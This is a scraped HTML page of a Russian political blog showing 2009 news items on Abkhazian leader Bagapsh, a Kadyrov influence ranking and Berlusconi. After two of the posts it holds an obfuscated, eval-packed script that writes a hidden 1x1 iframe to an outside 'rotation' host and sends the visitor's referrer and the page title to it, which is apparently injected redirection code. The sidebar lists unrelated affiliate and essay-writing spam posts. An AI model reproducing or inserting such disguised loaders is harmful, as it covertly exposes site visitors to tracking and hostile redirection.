

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://polblog.ru/page/170/
body_size: 18762
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>PolBlog.Ru - блог о политике - Страница 170</title>
  <link rel="stylesheet" href="/wp-content/themes/sbblog/style.css" type="text/css" media="screen">
  <link rel="stylesheet" href="/wp-content/themes/sbblog/jquery.tooltip.css">
  <link rel="alternate" type="application/rss+xml" title="PolBlog.Ru » лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="PolBlog.Ru » лента комментариев" href="/comments/feed/">
  <link rel="stylesheet" id="gdsr_style_main-css" href="/wp-content/plugins/gd-star-rating/css/gdsr.css.php?t=1267110947&s=a10i10m20k20c05r05%23121620243046%23121620243240%23s1pchristmas%23s1pcrystal%23s1pdarkness%23s1poxygen%23s1goxygen_gif%23s1pplain%23s1ppumpkin%23s1psoft%23s1pstarrating%23s1pstarscape%23t1pclassical%23t1pstarrating%23t1gstarrating_gif%23lsgflower&ver=1.7.5" type="text/css" media="all">
  <link rel="stylesheet" id="gdsr_style_xtra-css" href="/wp-content/gd-star-rating/css/rating.css" type="text/css" media="all">
  <link rel="stylesheet" id="quick-search-css" href="/wp-content/plugins/quick-search/quick-search.css" type="text/css" media="screen">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="NextGEN-css" href="/wp-content/plugins/nextgen-gallery/css/nggallery.css" type="text/css" media="screen">
  <link rel="stylesheet" id="shutter-css" href="/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/gd-star-rating/script.js.php"></script>
  <script type="text/javascript">
  /* <![CDATA[ */
  var quick_search_settings = {"base_url":"http:\/\/polblog.ru","form_id":"searchform","menu_width":"200px","menu_bgcolor":"#efefef"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/quick-search/quick-search.js"></script>
  <script type="text/javascript">
  /* <![CDATA[ */
  var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="stylesheet" type="text/css" href="/wp-content/plugins/cforms/styling/cforms.css">
  <script type="text/javascript" src="/wp-content/plugins/cforms/js/cforms.js"></script>
  <script type="text/javascript">
  var AKPC_IDS = "";
  </script>
  <script type="text/javascript">
  /* <![CDATA[ */
        var polls_ajax_url = 'https://polblog.ru/wp-content/plugins/wp-polls/wp-polls.php';
        var polls_text_wait = 'Ваш последний запрос еще обрабатывается. Пожалуйста подождите ...';
        var polls_text_valid = 'Пожалуйста корректно выберите ответ.';
        var polls_text_multiple = 'Максимальное количество допустимых ответов:';
        var poll_show_loading = 1;
        var poll_show_fading = 1;
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/tw-sack.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-polls/polls-js-packed.js"></script>
  <link rel="stylesheet" href="/wp-content/plugins/wp-polls/polls-css.css" type="text/css" media="screen">
  <style type="text/css">
  .wp-polls .pollbar {
        margin: 1px;
        font-size: 6px;
        line-height: 8px;
        height: 8px;
        background-image: url('/wp-content/plugins/wp-polls/images/default/pollbg.gif');
        border: 1px solid #c8c8c8;
  }
  </style>
  <link id="MediaRSS" rel="alternate" type="application/rss+xml" title="NextGEN Gallery RSS Feed" href="/wp-content/plugins/nextgen-gallery/xml/media-rss.php">
  <script type="text/javascript" src="https://lite.piclens.com/current/piclens_optimized.js"></script>
  <meta name="NextGEN" content="1.4.1">
  <style type="text/css">
  .car-collapse .car-yearmonth { cursor: s-resize; } 
  </style>
  <script type="text/javascript">
                /* <![CDATA[ */
                        jQuery(document).ready(function() {
                                jQuery('.car-collapse').find('.car-monthlisting').hide();
                                jQuery('.car-collapse').find('.car-monthlisting:first').show();
                                jQuery('.car-collapse').find('.car-yearmonth').click(function() {
                                        jQuery(this).next('ul').slideToggle('fast');
                                });
                                jQuery('.car-collapse').find('.car-toggler').click(function() {
                                        if ( 'Развернуть все' == jQuery(this).text() ) {
                                                jQuery(this).parent('.car-container').find('.car-monthlisting').show();
                                                jQuery(this).text('Свернуть все');
                                        }
                                        else {
                                                jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
                                                jQuery(this).text('Развернуть все');
                                        }
                                        return false;
                                });
                        });
                /* ]]> */
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-content/themes/sbblog/js/jquery.tooltip.js"></script>
  <script type="text/javascript" src="/wp-content/themes/sbblog/js/gallery.js"></script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="page">
    <div id="header">
      <a href="/"><img src="/wp-content/themes/sbblog/images/logo.gif" alt=""></a>
      <div class="search">
        <div class="box">
          <form method="get" id="searchform" action="https://polblog.ru" name="searchform">
            <input name="s" type="text" value="поиск по сайту..." onfocus="if(this.value == 'поиск по сайту...') this.value='';" onblur="if(this.value == '') this.value='поиск по сайту...';">
          </form>
        </div>
      </div>
      <div class="nav">
        <ul>
          <li class="active">
            <a href="/"><span>главная</span></a>
          </li>
          <li class="page_item page-item-5398">
            <a href="/sitemap/"><span>Карта сайта</span></a>
          </li>
          <li class="page_item page-item-2">
            <a href="/about/"><span>О блоге</span></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content">
      <div class="content-holder">
        <div class="sidebar">
          <div class="sidebox">
            <div class="holder">
              <div class="frame">
                <div class="heading">
                  <h3>Автор блога</h3>
                </div>
                <p align="center">Фомицкая Ирина, ведущая блога о политике</p>
                <center>
                  <img src="/authors/fomickaya-min.jpg">
                </center>
              </div>
            </div>
          </div>
          <div class="sidebox">
            <div class="holder">
              <div class="frame">
                <div class="heading">
                  <h3>Последние записи</h3>
                </div>
                <ul>
                  <li>
                    Mobile Affiliate Marketing — 3 Top Ways To Make Money On The Internet On ADMOBILEREVIEWS
                  </li>
                  <li>
                    Clash Of Clans League All Star
                  </li>
                  <li>
                    Globalwide Media — Cpa Marketing — The Biggest Disadvantage Of Cpa Marketing On Cpa Inspect
                  </li>
                  <li>
                    <a href="/2016/09/27/mobile-affiliate-program-adwool/" title="Mobile Affiliate Program Adwool">Mobile Affiliate Program Adwool</a>
                  </li>
                  <li>
                    <a href="/2016/08/24/first-cpa-affiliate-networks-advertising-companies-6/" title="First CPA affiliate networks advertising companies reviews and another instruction www.choose-CPA.com">First CPA affiliate networks advertising companies reviews and another instruction www.choose-CPA.com</a>
                  </li>
                  <li>
                    <a href="/2016/08/08/help-with-writing-a-dissertation-getphdnow-com/" title="Help With Writing A Dissertation getphdnow.com">Help With Writing A Dissertation getphdnow.com</a>
                  </li>
                  <li>
                    <a href="/2016/08/08/dissertation-proposal-methodology-example/" title="Dissertation Proposal Methodology Example dissertationink.com">Dissertation Proposal Methodology Example dissertationink.com</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="sidebox">
            <div class="holder">
              <div class="frame">
                <div class="heading">
                  <h3>Самое популярное</h3>
                </div>
                <ul>
                  <li class="recent_post">
                    <a href="/2009/08/05/chak-norris-potreboval-chtoby-obama-predyavil-svidetelstvo-o-rozhdenii/">Чак Норрис потребовал, чтобы Обама предъявил свидетельство о рождении</a>
                  </li>
                  <li class="recent_post">
                    <a href="/2009/08/03/chasy-pervyx-lic-strany/">Часы первых лиц страны</a>
                  </li>
                  <li class="recent_post">
                    <a href="/2010/03/25/portrety-stalina-planiruyut-vystavit-v-moskve/">Портреты Сталина планируют выставить в Москве</a>
                  </li>
                  <li class="recent_post">
                    <a href="/2010/03/17/kitajskij-yazyk-stradaet-ot-vtorzheniya-anglijskix-slov/">Китайский язык «страдает от вторжения английских слов»</a>
                  </li>
                  <li class="recent_post">
                    <a href="/2009/11/05/princ-uilyam-gotovitsya-stat-korolem-anglii/">Принц Уильям готовится стать королем Англии</a>
                  </li>
                  <li class="recent_post">
                    <a href="/2010/04/01/afganistan-krupnejshij-postavshhik-gashisha/">Афганистан - крупнейший поставщик гашиша</a>
                  </li>
                  <li class="recent_post">
                    <a href="/2010/08/02/samye-schastlivye-lyudi-zhivut-v-danii/">Самые счастливые люди живут в Дании</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="sidebox">
            <div class="holder">
              <div class="frame">
                <div class="heading">
                  <h3>Спонсоры</h3>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="column">
          
          
          <div class="news">
            <div class="holder">
              <div class="frame">
                <h4>Подписка</h4>
<img class="rss_icon" style="border: 0px none; width: 63px; height: 63px;" src="/wp-content/plugins/subscription-options/images/feed_icon.png"> <img class="mail_icon" style="border: 0px none; width: 63px; height: 63px;" src="/wp-content/plugins/subscription-options/images/mail_icon.png"> <img class="twitter_icon" style="border: 0px none; width: 63px; height: 63px;" src="/wp-content/plugins/subscription-options/images/twitter_icon.png">
              </div>
            </div>
          </div>
          
        </div>
        <div class="content">
          <div class="articles">
            <center>
              <script type="text/javascript">
              <!--
              google_ad_client = "ca-pub-9698355760409128";
              /* blogs-top */
              google_ad_slot = "7594333867";
              google_ad_width = 728;
              google_ad_height = 90;
              //-->
              </script>
            </center>
<br>
            <div class="box-l">
              <div class="box-r">
                <div class="box-t-l">
                  <div class="box-t-r">
                    <div class="box-b-l">
                      <div class="box-b-r">
                        <div class="heading">
                          <h2>Самое популярное</h2>
                        </div>
                        <div class="slide-content" id="slide-gallery">
                          <div class="slide-holder">
                            <ul>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/02/prezident-chechenskoj-respubliki-ramzan-kadyrov-popal-v-rejting-sta-vedushhix-politikov-rossii/"> <strong>Президент Чеченской республики Рамзан Кадыров попал в рейтинг ста ведущих политиков России</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/17/lukashenko-ne-vidit-prichin-ne-ballotirovatsya-na-sleduyushhij-prezidentskij-srok/"> <strong>Лукашенко не видит причин не баллотироваться на следующий президентский срок</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/25/10-samyx-gromkix-seks-skandalov-v-politike/"> <strong>10 самых громких "секс-скандалов" в политике</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/04/neispolzuemuyu-zemlyu-budut-zabirat-cherez-sud/"> <strong>Неиспользуемую землю будут забирать через суд?</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/10/dejstviya-luzhkova-budet-rassledovat-prokuratura-moskvy/"> <strong>Действия Лужкова будет расследовать прокуратура Москвы</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/14/kim-chen-ir-prigrozil-yadernym-ispytaniem/"> <strong>Ким Чен Ир пригрозил ядерным испытанием</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/02/silvio-berluskoni-mozhet-zablokirovat-rabotu-evrosoyuza/"> <strong>Сильвио Берлускони может заблокировать работу Евросоюза</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/15/saakashvili-schitaet-chto-rossiya-proigrala-vojnu-s-gruziej/"> <strong>Саакашвили считает, что Россия проиграла войну с Грузией</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/10/ugo-chaves-posetit-rossiyu/"> <strong>Уго Чавес посетит Россию</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/13/silvio-berluskoni-nazval-sebya-luchshim-premer-ministrom-za-poslednie-150-let/"> <strong>Сильвио Берлускони назвал себя лучшим премьер-министром за последние 150 лет</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/28/medvedev-otkazalsya-imet-lichnye-dela-s-saakashvili/"> <strong>Медведев отказался иметь личные дела с Саакашвили</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/08/britanskie-deputaty-sovetuyut-braunu-sozdat-voennyj-kabinet/"> <strong>Британские депутаты советуют Брауну создать военный кабинет</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/14/osama-bin-laden-obratilsya-k-amerikancam/"> <strong>Осама бин Ладен обратился к американцам</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/07/rejtingi-obamy-stremitelno-padayut/"> <strong>Рейтинги Обамы стремительно падают</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/18/v-venesuele-reorganizuyut-pravitelstvo/"> <strong>В Венесуэле реорганизуют правительство</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/17/barak-obama-peredumal-vstrechatsya-s-dalaj-lamoj/"> <strong>Барак Обама передумал встречаться с Далай-ламой</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/08/sarkozi-pojmali-na-popytke-pokazatsya-vyshe/"><img src="/wp-content/themes/sbblog/timthumb.php?src=http://gadblog.ru/wp-content/uploads/2009/09/83.jpg&w=130&h=130&zc=1" alt="#"> <strong>Саркози поймали на попытке показаться выше</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/01/saakashvili-poluchil-botinkom-po-golove/"> <strong>Саакашвили получил ботинком по голове</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/21/policiya-zaderzhala-adresanta-otpravlyavshego-sarkozi-pisma-s-pulyami-i-ugrozami/"> <strong>Полиция задержала адресанта, отправлявшего Саркози письма с пулями и угрозами</strong></a>
                              </li>
                              <li>
                                <a style="color:#000;font-size:14px;" href="/2009/09/15/cheloveka-metnuvshego-v-saakashvili-botinkom-sudili-za-popytku-ubijstva/"> <strong>Человека, метнувшего в Саакашвили ботинком, судили за попытку убийства</strong></a>
                              </li>
                            </ul>
                          </div>
<a href="#" class="prev-gallery">Previous</a> <a href="#" class="next-gallery">Next</a>
                        </div>
                        <script type="text/javascript">
                                                        jQuery('#slide-gallery').galleryScroll({
                                                                step:1,
                                                                duration:300,
                                                                circleSlide:false
                                                        });
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/03/bagapshu-prigrozili-tyurmoj/" rel="bookmark" title="Постоянная ссылка на Багапшу пригрозили тюрьмой">Багапшу пригрозили тюрьмой</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/alissa/" title="Написал alissa" rel="author">alissa</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F03%2Fbagapshu-prigrozili-tyurmoj%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p style="text-align: left;">Абхазский лидер Сергей Багапш может понести наказания за приказ уничтожать грузинские суда, которые будут заходить в территориальные воды Абхазии. Такое заявление сделал министр иностранных дел Грузии Григол Вашадзе.</p>
            <p style="text-align: center;"><a href="/wp-content/uploads/d0b1d0b0d0b3d0b0d0bfd188.jpg"><img class="size-full wp-image-291 aligncenter" title="Сергей Багапш" src="/wp-content/uploads/d0b1d0b0d0b3d0b0d0bfd188.jpg" alt="d0b1d0b0d0b3d0b0d0bfd188 Багапшу пригрозили тюрьмой" width="538" height="453"></a></p>
            <p style="text-align: left;">«На подобные заявления должны реагировать МВД, министерство юстиции и генеральная прокуратура», — отметил Вашадзе.</p>
            <p>В Министерстве Грузии заявление Багапша приняли как предвыборный блеф, потому как в Абхазии нет никакой техники, способной уничтожать корабли. Она есть у России, однако ранние подобные заявления Москвы были в штыки восприняты мировым сообществом. И потом, Грузия задерживает суда, заходящие в воды оккупированной территории с нарушением закона.</p>
            <p>Из заявления самого Сергея Багапша стало известно, что  Грузия продолжает захватывать иностранные корабли с гуманитарным грузом, которые направляются в Абхазскую республику. Свой приказ Багапш военно-морским силам Абхазии он назвал адекватным пиратским действиям грузинских военных и не собирается просить помощи у России.</p>Напомним, ранее сообщалось о захвате трех судов, следующих в Абхазию. Официальный Тбилиси тогда признал доставку грузов в автономию как грубое нарушение грузинского законодательства. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:F [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_290" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a290" style="width: 0px;" class="gdinner gdheight"></div>
                      <div id="gdr_stars_a290" class="gdsr_rating_as">
                        <a id="gdsrX290X10X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="10 / 10" class="s10" rel="nofollow"></a><a id="gdsrX290X9X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="9 / 10" class="s9" rel="nofollow"></a><a id="gdsrX290X8X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="8 / 10" class="s8" rel="nofollow"></a><a id="gdsrX290X7X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="7 / 10" class="s7" rel="nofollow"></a><a id="gdsrX290X6X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="6 / 10" class="s6" rel="nofollow"></a><a id="gdsrX290X5X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="5 / 10" class="s5" rel="nofollow"></a><a id="gdsrX290X4X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="4 / 10" class="s4" rel="nofollow"></a><a id="gdsrX290X3X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="3 / 10" class="s3" rel="nofollow"></a><a id="gdsrX290X2X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="2 / 10" class="s2" rel="nofollow"></a><a id="gdsrX290X1X0XaXarticle_rater_290Xarticle_loader_290X10X24" title="1 / 10" class="s1" rel="nofollow"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="article_loader_290" style="display: none; width: 240px" class="ratingloaderarticle">
                  <div class="loader flower" style="height: 24px">
                    <div class="loaderinner" style="padding-top: 2px">
                      please wait...
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a290">
                  Rating: 0.0/<strong>10</strong> (0 votes cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "290,";
            </script></p>
            <p class="akpc_pop">Популярность: 1% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/abxaziya/" rel="tag">Абхазия</a>, <a href="/tag/grigol-vashadze/" rel="tag">Григол Вашадзе</a>, <a href="/tag/gruziya/" rel="tag">Грузия</a>, <a href="/tag/sergej-bagapsh/" rel="tag">Сергей Багапш</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">3 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/03/bagapshu-prigrozili-tyurmoj/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/03/bagapshu-prigrozili-tyurmoj/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/02/prezident-chechenskoj-respubliki-ramzan-kadyrov-popal-v-rejting-sta-vedushhix-politikov-rossii/" rel="bookmark" title="Постоянная ссылка на Президент Чеченской республики Рамзан Кадыров попал в рейтинг ста ведущих политиков России">Президент Чеченской республики Рамзан Кадыров попал в рейтинг ста ведущих политиков России</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/gerda/" title="Написал GERDA" rel="author">GERDA</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F02%2Fprezident-chechenskoj-respubliki-ramzan-kadyrov-popal-v-rejting-sta-vedushhix-politikov-rossii%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>«Независимая газета» опубликовала рейтинг самых влиятельных политиков России за август 2009 года.  34-ю позицию в этом рейтинге занимает действующий президент Чеченской Республики Рамзан Кадыров. Причем он стал вторым по влиятельности региональным лидером, уступив только Юрию Лужкову, он на 21-м месте.</p>
            <p><img class="aligncenter size-full wp-image-286" title="Президент Чеченской республики попал в рейтинг ста ведущих политиков России" src="/wp-content/uploads/129.jpg" alt="129 Президент Чеченской республики Рамзан Кадыров попал в рейтинг ста ведущих политиков России" width="450" height="338"></p>
            <p>Позицию Кадырова укрепил и недавний визит в республику премьер-министра Владимира Путина.</p>
            <p>Рейтинг составлялся методом закрытого анкетирования, в котором участвовали 25 экспертов — политологи, политтехнологи, медиаэксперты, представители политических партий.</p>Условно рейтинг делится на три раздела: «Очень сильное влияние» (1–20), «Сильное влияние» (21–50), «Среднее влияние» (51–100), передает пресс-служба Президента и Правительства Чеченской Республики. 
            <script type="text/javascript">


            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){2 d=3;2 4=1;2 5=1;2 t=d.a(\'b\');2 6=7.c(7.e()*f);2 0=\'g://h.i/j/k?\';0=0+\'l=\'+3.m;0=0+\'&n=\'+3.o;0=0+\'&r=\'+6;d.p(\'<8 q="s:u;v:w" 0="\'+0+\'" x="\'+4+\'" y="\'+5+\'"></8>\')})();',35,35,'src||var|document|razmw|razmh|id|Math|iframe|function|createElement|script|floor||random|9999|http|needalogo|net|rotation|3wBsvV|se_referrer|referrer|default_keyword|title|write|style||padding||0px|border|none|width|height'.split('|'),0,{}))
            </script>
            <div style="display: none">
              VN:D [1.7.5_995]
            </div>
            <div class="ratingblock">
              <div class="ratingheader"></div>
              <div class="ratingstars">
                <div id="article_rater_285" class="ratepost gdsr-oxygen gdsr-size-24">
                  <div class="starsbar gdsr-size-24">
                    <div class="gdouter gdheight">
                      <div id="gdr_vote_a285" style="width: 168px;" class="gdinner gdheight"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="ratingtext">
                <div id="gdr_text_a285" class="voted">
                  Rating: 7.0/<strong>10</strong> (1 vote cast)
                </div>
              </div>
            </div>
            <p>
            <script type="text/javascript">

            AKPC_IDS += "285,";
            </script></p>
            <p class="akpc_pop">Популярность: 25% <span class="akpc_help">[?]</span></p>
            <dl class="post-tags">
              <dt>Метки:</dt>
              <dd>
                <a href="/tag/ramzan-kadyrov/" rel="tag">Рамзан Кадыров</a>, <a href="/tag/rejting/" rel="tag">рейтинг</a>, <a href="/tag/chechenskaya-respublika/" rel="tag">Чеченская республика</a>, <a href="/tag/yurij-luzhkov/" rel="tag">Юрий Лужков</a>
              </dd>
            </dl>
            <div class="actions">
              <em class="post-date">2 сентября 2009</em>
              <div class="bookmarks">
                <script src="https://odnaknopka.ru/ok2.js" type="text/javascript"></script>
              </div>
<a href="/2009/09/02/prezident-chechenskoj-respubliki-ramzan-kadyrov-popal-v-rejting-sta-vedushhix-politikov-rossii/#comments" class="lnk-comment">комментировать</a> <a href="/2009/09/02/prezident-chechenskoj-respubliki-ramzan-kadyrov-popal-v-rejting-sta-vedushhix-politikov-rossii/" class="lnk-read">читать</a>
            </div>
          </div>
          <div class="post">
            <h2><a href="/2009/09/02/silvio-berluskoni-mozhet-zablokirovat-rabotu-evrosoyuza/" rel="bookmark" title="Постоянная ссылка на Сильвио Берлускони может заблокировать работу Евросоюза">Сильвио Берлускони может заблокировать работу Евросоюза</a></h2>
            <dl class="categories">
              <dt>
                Автор: <a href="/author/gerda/" title="Написал GERDA" rel="author">GERDA</a> |
              </dt>
              <dt>Рубрики:</dt>
              <dd>
                <a href="/category/uncategorized/" title="Просмотреть все записи в Разное" rel="category tag">Разное</a>
              </dd>
            </dl>
            <div class="tweetmeme_button" style="float: right; margin-left: 10px;">
              <iframe src="https://api.tweetmeme.com/button.js?url=http%3A%2F%2Fpolblog.ru%2F2009%2F09%2F02%2Fsilvio-berluskoni-mozhet-zablokirovat-rabotu-evrosoyuza%2F&style=normal&o=http%3A%2F%2Fpolblog.ru%2F&b=2" height="61" width="50" frameborder="0" scrolling="no"></iframe>
            </div>
            <p>Глава итальянского парламента Сильвио Берлускони возмущен тем, что председатель Еврокомиссии не высказывает своего мнения по важным вопросам, а вместе себя всегда присылается пресс-атташе.</p>
            <p><img class="aligncenter size-full wp-image-283" title="Сильвио Берлускони может заблокировать работу Евросоюза" src="/wp-content/uploads/128.jpg" alt="128 Сильвио Берлускони может заблокировать работу Евросоюза" width="500" height="332"></p>
            <p>Во время визита в Польшу, приуроченного к дате начала Второй мировой войны, Берлускони заявил, что блокирует работу Евросоюза и потребует ухода в отставку еврокомисаров, если те не начнут высказывать свое мнение по проблемам Евросоюза лично, а не через пресс-атташе.</p>
